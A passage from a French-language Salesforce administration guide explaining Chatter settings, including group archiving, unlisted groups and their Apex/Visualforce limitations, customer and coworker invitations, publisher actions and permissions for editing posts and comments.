- **–** « Utiliser Fil de requête » (ViewCaseInteraction)
- **–** « Afficher toutes les données » (ViewAllData)
- **•** Dans les organisations où Work.com est activée, les utilisateurs qui ont accès à Chatter ne peuvent pas remercier des utilisateurs qui n'ont pas accès à Chatter.
- **•** Si votre organisation a déjà activé Chatter et passe au déploiement de Chatter basé sur les profils, activez manuellement Chatter dans tous les profils personnalisés et ensembles d'autorisations existants. Autrement, les utilisateurs auxquels sont attribués ces profils personnalisés et ensembles d'autorisations perdront l'accès à Chatter.

## <span id="page-3416-0"></span>Paramètres Chatter

Chatter est activé par défaut dans Salesforce et l'application Salesforce1. Configurez différentes fonctionnalités Chatter et presonnalisez l'expérience Chatter pour vos utilisateurs sur la page Paramètres Chatter dans Configuration.

- **•** Pour accéder à la page Paramètres Chatter, saisissez *Chatter* dans la case Recherche rapide, puis sélectionnez *Paramètres Chatter*.
- **•** Pour désactiver Chatter pour l'ensemble de votre organisation, désélectionnez Activer dans la section Paramètres Chatter.

#### [Paramètres de groupe Chatter](#page-3417-0)

Configurez les fonctionnalités de groupe comme l'archivage des groupes, les enregistrements dans les groupes et les groupes non répertoriés. Les groupes Chatter sont l'espace de collaboration principal de Chatter ; les gens y partagent des informations, publient des mises à jour et posent des questions.

## [Activation des émoticônes dans le fil](#page-3421-0)

Les émoticônes permettent à vos utilisateurs d'ajouter des expressions à leurs publications et commentaires, par exemple un smiley, en saisissant une combinaison de caractères.

#### [Invitations de client](#page-3422-0)

Permet aux utilisateurs d'inviter des clients dans les groupes privés dont ils sont propriétaires ou responsables. Les clients désignent les utilisateurs dont le domaine de messagerie est hors du domaine de votre société. Ils ont un accès limité à Chatter. Ils peuvent uniquement afficher les groupes dans lesquels ils sont invités et interagir avec les membres de ces groupes.

#### [Invitations de collaborateurs](#page-3422-1)

Les utilisateurs de Salesforce peuvent inviter dans Chatter des collaborateurs qui ne disposent pas de licence Salesforce. Les utilisateurs invités peuvent accéder aux personnes, profils, groupes et fichiers Chatter, mais ils ne peuvent pas enregistrer de données s'ils ne possèdent pas de licence Salesforce.

#### [Activer les actions dans l'éditeur](#page-3423-0)

Pour ajouter des actions globales à l'éditeur, vous devez d'abord activer les actions dans la fonctionnalité Éditeur dans Paramètres Chatter. Les actions ajoutent des fonctionnalités à l'éditeur Chatter et permettent à vos utilisateurs d'en faire plus dans Salesforce et Salesforce1.

**Éditions** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

#### [Présentation de la modification de publications et de commentaires dans le fil](#page-3423-1)

À l'aide de la modification des publications dans le fil, les utilisateurs peuvent modifier leurs propres publications. Les propriétaires d'enregistrement peuvent également modifier n'importe quelle publication dans leur enregistrement, quel que soit le créateur de la publication.

#### CONSULTER ÉGALEMENT :

**[Chatter](#page-3409-0)** 

### <span id="page-3417-0"></span>Paramètres de groupe Chatter

Configurez les fonctionnalités de groupe comme l'archivage des groupes, les enregistrements dans les groupes et les groupes non répertoriés. Les groupes Chatter sont l'espace de collaboration principal de Chatter ; les gens y partagent des informations, publient des mises à jour et posent des questions.

#### [Archivage de groupe Chatter](#page-3417-1)

L'archivage de groupe est activé par défaut pour votre organisation. Si un groupe n'a aucune publication ou commentaire nouveau pendant 90 jours consécutifs, il est automatiquement archivé. Lorsque l'archivage de groupe est activé, l'activité des fils des groupes est examinée sur une base hebdomadaire.

#### [Activation des enregistrements dans des groupes Chatter](#page-3418-0)

Par défaut, les enregistrements sont autorisés dans les groupes. Personnalisez l'éditeur de groupe pour inclure l'action Ajouter un enregistrement afin que les utilisateurs puissent ajouter des enregistrements aux groupes.

#### [Activation des groupes Chatter non répertoriés](#page-3419-0)

Activez les groupes non répertoriés pour votre organisation afin de permettre aux utilisateurs de collaborer plus confidentiellement dans Chatter.

#### <span id="page-3417-1"></span>[Limitations des groupes non répertoriés](#page-3419-1)

Considérez les limitations des groupes non répertoriés avant de les activer pour votre organisation.

### Archivage de groupe Chatter

L'archivage de groupe est activé par défaut pour votre organisation. Si un groupe n'a aucune publication ou commentaire nouveau pendant 90 jours consécutifs, il est automatiquement archivé. Lorsque l'archivage de groupe est activé, l'activité des fils des groupes est examinée sur une base hebdomadaire.

La mention d'un groupe n'est pas prise en compte dans l'activité du fil et ne reporte pas l'archivage du groupe. Les groupes archivés sont pris en compte dans les limitations de groupe de votre organisation (30,000), mais pas dans les limitations d'appartenance à un groupe d'un utilisateur (300).

Il existe d'autres paramètres d'archivage de groupe sur la page des paramètres de groupe. C'est là que des propriétaires et responsables de groupes peuvent archiver, activer ou modifier les paramètres d'archivage automatique. Pour modifier les paramètres d'archivage de plusieurs groupes à la fois, utilisez l'API de Salesforce.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Si votre organisation ne souhaite pas utiliser l'archivage de groupe, désactivez cette fonctionnalité dans Configuration. Saisissez *Chatter* dans la case Recherche rapide, sélectionnez **Paramètres Chatter**, et désélectionnez **Autoriser l'archivage de groupe** dans la section groupes.

Remarque: Pour que les propriétaires et responsables de groupes puissent archiver, activer ou désactiver l'archivage automatique  $\left| \mathbf{z} \right|$ dans les applications Salesforce1 et dans Lightning Experience, personnalisez la présentation de groupe et ajoutez les champs nécessaires.

#### CONSULTER ÉGALEMENT :

<span id="page-3418-0"></span>[Présentations de groupe](#page-3437-0)

### Activation des enregistrements dans des groupes Chatter

Par défaut, les enregistrements sont autorisés dans les groupes. Personnalisez l'éditeur de groupe pour inclure l'action Ajouter un enregistrement afin que les utilisateurs puissent ajouter des enregistrements aux groupes.

L'action Ajouter un enregistrement sur l'éditeur de groupe permet aux utilisateurs d'ajouter à des groupes des enregistrements de compte, de contact, de piste, d'opportunité, de contrat, de campagne, de requête et d'objet personnalisé. L'action Ajouter un enregistrement n'est pas disponible par défaut ; vous devez configurer l'éditeur de groupe pour inclure cette action.



Nous recommandons également de personnaliser les présentations de page d'objets afin d'inclure la liste associée Groupes aux pages de détail d'enregistrement. Personnalisez la présentation de tous les objets standard et personnalisés de votre organisation qui prennent en charge les relations groupe-enregistrement. La liste associée Groupes présente aux utilisateurs la liste des groupes associés à l'enregistrement.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### **[Procédure : Ajouter la liste associée Groupes aux enregistrements](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DAccount&tour=add-the-groups-related-list-to-record-layouts)**

Si vous ne souhaitez pas que les utilisateurs ajoutent des enregistrements aux groupes, saisissez *Chatter* dans la case Recherche rapide dans Configuration, puis sélectionnez *Paramètres Chatter*, et désélectionnez **Autoriser les enregistrements dans les groupes dans la section Groupes** section. La désactivation de cette fonctionnalité masque la liste Enregistrements de groupe dans la page de détail de groupe, et masque l'action **Ajouter un enregistrement** dans l'éditeur de groupe.

#### CONSULTER ÉGALEMENT :

[Personnalisation de la présentation et de l'éditeur de groupe Chatter](#page-3438-0)

### <span id="page-3419-0"></span>Activation des groupes Chatter non répertoriés

Activez les groupes non répertoriés pour votre organisation afin de permettre aux utilisateurs de collaborer plus confidentiellement dans Chatter.

Les groupes non répertoriés offrent davantage de confidentialité que les groupes privés. Seuls les membres de groupe et les utilisateurs qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent accéder à ces groupes dans les vues de liste, les fils et les résultats de recherche. Par défaut, les groupes non répertoriés ne sont pas activés pour votre organisation. Consultez les limites des groupes non répertoriés, avant d'activer cette fonctionnalité dans votre organisation.

- **1.** Dans Configuration, saisissez *Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez **Activer les groupes non répertoriés**. Un message affiche des informations importantes relatives à l'activation des groupes non répertoriés dans votre organisation.
- **4.** Dans le message mis en évidence, sélectionnez la case en regard de **Je souhaite activer les groupes non répertoriés et je comprends qu'il peut être nécessaire de mettre à jour le code Apex/Visualforce de mon organisation**.
- **5.** Cliquez sur **Enregistrer**.

Tous les utilisateurs peuvent créer un groupe non répertorié. Contrairement aux groupes privés, les utilisateurs qui disposent de l'autorisation « Afficher toutes les données » ou « Modifier toutes les données » ne peuvent pas afficher ou mettre à jour les groupes non répertoriés dont ils ne sont

pas membres. Pour permettre aux non-membres d'afficher et de modifier des groupes non répertoriés, attribuez-leur l'autorisation « Gérer les groupes non répertoriés » via leur profil ou un ensemble d'autorisations.

#### <span id="page-3419-1"></span>CONSULTER ÉGALEMENT :

[Limitations des groupes non répertoriés](#page-3419-1) [Présentation des Groupes non répertoriés](#page-3084-0)

### Limitations des groupes non répertoriés

Considérez les limitations des groupes non répertoriés avant de les activer pour votre organisation.

### Pour l'administrateur

- **•** Seuls les utilisateurs qui disposent de l'autorisation « Gérer les groupes non répertoriés » peuvent accéder à et modifier un groupe non répertorié, ses fichiers et le contenu du fil, sans être membres du groupe.
- Les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » ne peuvent pas supprimer un contenu du fil dans les groupes non répertoriés dont ils ne sont pas membres.
- **•** Les utilisateurs qui disposent de l'autorisation « Exportation de données » peuvent exporter toutes les données Chatter, et afficher les publications et les commentaires exportés à partir de n'importe quel groupe, qu'ils disposent ou non de l'autorisation « Gérer les groupes non répertoriés ».
- **•** Vous ne pouvez pas accorder l'autorisation « Gérer les groupes non répertoriés » à des utilisateurs qui ont un profil Chatter externe, Portail haut volume ou Portail client haut volume.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour activer les autorisations pour des profils :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition
**•** Les groupes non répertoriés sont pris en compte dans la limitation de groupes d'un utilisateur, mais ils ne sont pas affichés dans la liste Groupe de la page de profil d'un utilisateur, sauf si la personne qui consulte la liste est membre de ces groupes ou est autorisée à gérer les groupes non répertoriés. Lorsque les groupes non répertoriés sont masqués, le décompte affiché en regard de la liste Groupes peut être imprécis, selon les autorisations de la personne qui consulte la liste.

### Pour les développeurs

Le code Apex est exécuté en mode système, ce qui signifie que les autorisations de l'utilisateur actif ne sont pas prises en compte. Cette limitation impacte les pages écrites en Apex.

- **•** Les pages Visualforce qui affichent des groupes peuvent exposer des groupes non répertoriés aux utilisateurs qui ne sont pas membres.
- **•** Puisque le mode système ignore les autorisations de l'utilisateur, tous les utilisateurs qui ont accès à une page Visualforce montrant un groupe non répertorié peuvent agir en tant que propriétaires de ce groupe.
- **•** Les applications AppExchange écrites en Apex, et qui accèdent à tous les groupes, peuvent exposer des groupes non répertoriés aux utilisateurs qui ne sont pas membres.

Pour limiter et gérer l'accès aux groupes non répertoriés dans votre organisation :

- **•** Retirez explicitement les groupes non répertoriés des requêtes SOQL dans tous les codes Apex.
- **•** Utilisez des ensembles d'autorisations, des autorisations basées sur le profil et des contrôles de partage dans votre code afin de limiter davantage l'accès aux groupes non répertoriés.
- **•** Utilisez des déclencheurs Apex dans l'objet CollaborationGroup pour surveiller et gérer la création de groupes non répertoriés. Dans Configuration, saisissez *Déclencheurs de groupe* dans la case Recherche rapide, puis sélectionnez **Déclencheurs de groupe** pour ajouter des déclencheurs.

#### CONSULTER ÉGALEMENT :

[Activation des groupes Chatter non répertoriés](#page-3419-0) [Présentation des Groupes non répertoriés](#page-3084-0)

# Activation des émoticônes dans le fil

Les émoticônes permettent à vos utilisateurs d'ajouter des expressions à leurs publications et commentaires, par exemple un smiley, en saisissant une combinaison de caractères.

Les émoticônes ne sont pas prises en charge dans Salesforce1.

- **1.** Dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter**.
- **2.** Dans la section Émoticônes dans le fil, sélectionnez **Autoriser les émoticônes**.

Salesforce prend charge les combinaisons de caractères ci-dessous dans les publications et les commentaires.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour activer les émoticônes

**•** Personnaliser l'application

.

## <span id="page-3422-1"></span>Invitations de client

Permet aux utilisateurs d'inviter des clients dans les groupes privés dont ils sont propriétaires ou responsables. Les clients désignent les utilisateurs dont le domaine de messagerie est hors du domaine de votre société. Ils ont un accès limité à Chatter. Ils peuvent uniquement afficher les groupes dans lesquels ils sont invités et interagir avec les membres de ces groupes.

Les invitations de clients ne prennent pas en charge les domaines personnalisés créés en utilisant Mon domaine, l'authentification unique et les restrictions IP. Pour autoriser les invitations de clients avec ces fonctionnalités activées, nous recommandons l'une des approches suivantes :

- **•** Personnaliser la page d'authentification unique pour votre organisation avec un lien supplémentaire qui redirige les utilisateurs vers https://login.salesforce.com.
- **•** Configurer l'authentification unique pour vos clients.

Les invitations de client sont activées par défaut. Pour désactiver les invitations de client, saisissez *Chatter* dans la case Recherche rapide dans Configuration, sélectionnez *Paramètres Chatter*, et désélectionnez Autoriser les invitations de client dans la section Paramètres Chatter. Désactiver cette fonctionnalité ne supprime pas les clients ou groupes existants qui autorisent les clients.

CONSULTER ÉGALEMENT :

<span id="page-3422-0"></span>[Invitations de collaborateurs](#page-3422-0) [Puis-je connecter plusieurs organisations Salesforce en utilisant Chatter ?](#page-3446-0)

# Invitations de collaborateurs

Les utilisateurs de Salesforce peuvent inviter dans Chatter des collaborateurs qui ne disposent pas de licence Salesforce. Les utilisateurs invités peuvent accéder aux personnes, profils, groupes et fichiers Chatter, mais ils ne peuvent pas enregistrer de données s'ils ne possèdent pas de licence Salesforce.

Les invitations de collaborateurs sont automatiquement activées pour les nouvelles organisations Salesforce. Le domaine de messagerie du premier utilisateur Salesforce qui est ajouté à l'organisation est utilisé comme domaine de société dans le champ **Domaines de messagerie de société**. Les invitations ne sont pas activées si le domaine de l'utilisateur appartient à un fournisseur de messagerie publique gratuite, tel que yahoo.com ou gmail.com.

Vous pouvez ajouter jusqu'à 200 domaines. Saisissez les domaines qui sont utilisés dans les adresses de messagerie pour votre entreprise. Nous recommandons de ne pas saisir de domaine de messagerie public tel que hotmail.com, yahoo.com ou gmail.com. Toute personne invitée qui possède une adresse e-mail dans l'un de ces domaines peut joindre et afficher les profils d'utilisateur, les fils et les groupes Chatter.

Pour désactiver les inivitations de collaborateurs, saisissez *Chatter* dans la case Recherche rapide dans Configuration, sélectionnez *Paramètres Chatter*, et désélectionnez Autoriser les invitations de collaborateurs dans la section Invitations de collaborateurs. Si vous désactivez cette focntionnalité, les utilisateurs ne peuvent pas accepter les

## Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com** Edition

Salesforce CRM, les approbations, les notifications par e-mail Chatter, les invitations Chatter et les invitations de clients ne sont pas disponibles dans **Database.com**.

## Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

Salesforce CRM, les approbations, les notifications par e-mail Chatter, les invitations Chatter et les invitations de clients ne sont pas disponibles dans **Database.com**.

invitations en attente. De même, si vous retirez un domaine de messagerie, les utilisateurs ne peuvent pas accepter des invitations en attente provenant de ce domaine.

CONSULTER ÉGALEMENT :

[Invitations de client](#page-3422-1)

# Activer les actions dans l'éditeur

Pour ajouter des actions globales à l'éditeur, vous devez d'abord activer les actions dans la fonctionnalité Éditeur dans Paramètres Chatter. Les actions ajoutent des fonctionnalités à l'éditeur Chatter et permettent à vos utilisateurs d'en faire plus dans Salesforce et Salesforce1.

- **1.** Dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter**.
- **2.** Cliquez sur **Modifier**.
- **3.** Dans la section Actions dans l'éditeur, sélectionnez **Activez les actions dans l'éditeur**.
- **4.** Enregistrez vos modifications.

CONSULTER ÉGALEMENT :

[Actions et présentations de l'éditeur](#page-3426-0)

# Présentation de la modification de publications et de commentaires dans le fil

À l'aide de la modification des publications dans le fil, les utilisateurs peuvent modifier leurs propres publications. Les propriétaires d'enregistrement peuvent également modifier n'importe quelle publication dans leur enregistrement, quel que soit le créateur de la publication.

Une option Paramètres Chatter et deux autorisations utilisateur contrôlent la fonctionnalité d'édition de publication de fil.

L'option *Autoriser les utilisateurs à modifier les publications et les commentaires* dans les paramètres de Chatter active ou désactive la fonctionnalité de modification des publications dans le fil pour votre organisation. Cette option est activée par défaut dans les organisations nouvelles et existantes. Tous les utilisateurs associés à un profil standard peuvent modifier leurs propres publications et commentaires, à l'exception des utilisateurs de Chatter Free, de Chatter External et d'un portail client. Pour les utilisateurs attribués à un profil personnalisé, les administrateurs doivent spécifiquement activer les autorisations dans les profils personnalisés ou dans les ensembles d'autorisations de l'utilisateur.

L'autorisation de profil « Modifier mes propres publications » autorise les utilisateurs à modifier leurs propres publications. Cette autorisation est disponible et automatiquement activée dans les profils standard, à l'exception des profils utilisateur Chatter External, Chatter Free et Portail client. Pour que les utilisateurs de Chatter External, Chatter Free ou Portail personnalisé puissent modifier leurs propres publications, clonez les profils et activez l'autorisation « Modifier mes propres publications » dans les profils clonés. Attribuez les profils clonés aux utilisateurs.

L'autorisation « Modifier les publications dans mes enregistrements » autorise les utilisateurs à modifier les publications et les commentaires dans leurs enregistrements, y compris les publications et les commentaires d'autres utilisateurs. Par exemple, un propriétaire ou un responsable de groupe peut modifier toutes les publications dans le fil du groupe. Le responsable d'un type d'enregistrement particulier peut modifier toutes les publications dans l'enregistrement. Cette autorisation est disponible dans les profils standard et personnalisés, mais désactivée par défaut.

Le tableau ci-dessous présente les autorisations et leurs paramètres par défaut.

### Éditions

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour activer les actions :

**•** "Personnaliser l'application"



L'option *Autoriser les utilisateurs à modifier les publications et les commentaires* est activée par défaut dans les paramètres Chatter. Pour les utilisateurs qui disposent des autorisations requises, l'option Modifier est disponible dans le menu déroulant des publications, des commentaires, des questions et des réponses. Cette option ouvre une fenêtre Modifier séparée dans laquelle les utilisateurs peuvent changer le texte.



Lorsque les utilisateurs ont enregistré leur version modifiée de la publication, la date et l'heure sont affichées avec la mention Modifié pour indiquer que la publication d'origine a été modifiée.



Si les utilisateurs modifient une publication ou un commentaire, et mentionnent de nouvelles personnes ou de nouveaux groupes, ces personnes ou groupes reçoivent des notifications par e-mail. Les personnes et les groupes qui ont été mentionnés dans la publication ou le commentaire d'origine ne reçoivent pas les nouvelles notifications par e-mail. Les notifications par e-mail associées aux publications ou commentaires modifiés indiquent la date et l'heure de modification précédées de la mention Modifié.

Pour les utilisateurs de communauté, la modification de publication dans le fil est disponible uniquement, si la communauté a été créée en utilisant Onglets Salesforce + Visualforce ou le modèle Napili. L'option Modifier n'est pas disponible dans les publications générées par le système, telles que les mises à jour d'enregistrements suivis dans le fil.

#### [Activation de la modification des publications dans le fil dans des profils utilisateur ou des ensembles d'autorisations](#page-3425-0)

Par défaut, la modification des publications dans le fil est désactivée dans tous les profils personnalisés. Pour que cette fonctionnalité soit accessible à vos utilisateurs, vous pouvez modifier vos profils utilisateur ou attribuer les autorisations aux utilisateurs via un ensemble d'autorisations.

#### [Désactivation de la modification des publications dans le fil pour tous les utilisateurs](#page-3426-1)

<span id="page-3425-0"></span>Par défaut, tous les utilisateurs associés à un profil dans lequel les autorisations de modification des publications dans le fil sont activées, peuvent modifier leurs publications et leurs commentaires. Si nécessaire, vous pouvez désactiver la modification de publication dans le fil pour tous les utilisateurs de votre organisation, quel que soit leur profil utilisateur attribué.

## Activation de la modification des publications dans le fil dans des profils utilisateur ou des ensembles d'autorisations

Par défaut, la modification des publications dans le fil est désactivée dans tous les profils personnalisés. Pour que cette fonctionnalité soit accessible à vos utilisateurs, vous pouvez modifier vos profils utilisateur ou attribuer les autorisations aux utilisateurs via un ensemble d'autorisations.

Pour activer les autorisations dans un ensemble d'autorisations, procédez comme suit :

- **1.** Dans Configuration, saisissez *Ensembles d'autorisation* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisation**.
- **2.** Cliquez sur un ensemble d'autorisations existant ou créez-en un.
- **3.** Dans la section Autorisations système, cliquez sur **Modifier**.
- **4.** Sélectionnez les autorisations de modification des publications dans le fil que vous souhaitez activer.
	- **•** Sélectionnez *Modifier mes propres publications* pour autoriser les utilisateurs attribués à ce profil personnalisé à modifier leurs propres publications et commentaires.
	- **•** Sélectionnez *Modifier les publications dans mes enregistrements* pour autoriser les utilisateurs attribués à ce profil personnalisé à modifier les publications et les commentaires dans leurs enregistrements, y compris les publications et les commentaires d'autres utilisateurs.

#### **5.** Cliquez sur **Enregistrer**.

**6.** Attribuez l'ensemble d'autorisations aux utilisateurs qui en ont besoin.

### AUTORISATIONS UTILISATEUR

Pour créer des profils personnalisés :

**•** Gérer les profils et les ensembles d'autorisations

Pour attribuer des ensembles d'autorisations :

**•** Attribuer des ensembles d'autorisations



### <span id="page-3426-1"></span>Désactivation de la modification des publications dans le fil pour tous les utilisateurs

Par défaut, tous les utilisateurs associés à un profil dans lequel les autorisations de modification des publications dans le fil sont activées, peuvent modifier leurs publications et leurs commentaires. Si nécessaire, vous pouvez désactiver la modification de publication dans le fil pour tous les utilisateurs de votre organisation, quel que soit leur profil utilisateur attribué.

- **1.** Dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter**.
- **2.** Cliquez sur **Modifier**.
- **3.** Dans la section Modification de la publication et des commentaires, désactivez *Autoriser les utilisateurs à modifier les publications et les commentaires*.

#### **Post and Comment Modification**

The author of the post or comment, the record owner, a Chatter moderator, and a moderator in this community have permission to modify the text. Allow users to edit posts and comments

#### **4.** Cliquez sur **Enregistrer**.

<span id="page-3426-0"></span>La fonctionnalité de modification des publications dans le fil est désactivée pour toute l'organisation. Les utilisateurs ne peuvent plus modifier les publications et les commentaires.

# Actions et présentations de l'éditeur

Les actions ajoutent des fonctionnalités à l'éditeur Chatter et permettent à vos utilisateurs d'en faire plus dans Salesforce et Salesforce1.

